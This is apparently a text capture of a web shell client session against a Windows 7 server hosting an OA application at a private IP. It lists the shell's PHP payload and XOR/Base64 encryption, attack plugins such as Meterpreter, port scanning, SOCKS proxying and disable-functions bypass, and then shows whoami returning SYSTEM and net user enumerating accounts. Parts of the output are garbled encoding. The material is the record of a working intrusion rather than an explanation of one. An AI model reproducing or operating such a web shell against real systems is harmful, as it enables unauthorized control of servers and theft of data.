 Url:http://192.168.52.30:8080/tcmd.php Payload:PhpDynamicPayload Cryption:PHP_XOR_BASE64 openCache:true useCache:false
PWebShellScan SuperTerminal PMeterpreter HttpProxy ByPassOpenBasedir PAttackFPM P_Eval_Code PortScan SocksProxy BypassDisableFunctions
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 Zip PSuper
命令模板 cmd /c "{command}" 2>&1 保存配置
currentDir:C:/MYOA/webroot/
fileRoot:[C:/, D:/]
currentUser:SYSTEM
osInfo:Windows NT PC1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
C:/MYOA/webroot/ >whoami
nt authority\system
C:/MYOA/webroot/ >net user
\\ ���û��ʻ�
-------------------------------------------------------------------------------
Administrator Guest
����������ɰ�������һ����������
C:/MYOA/webroot/ >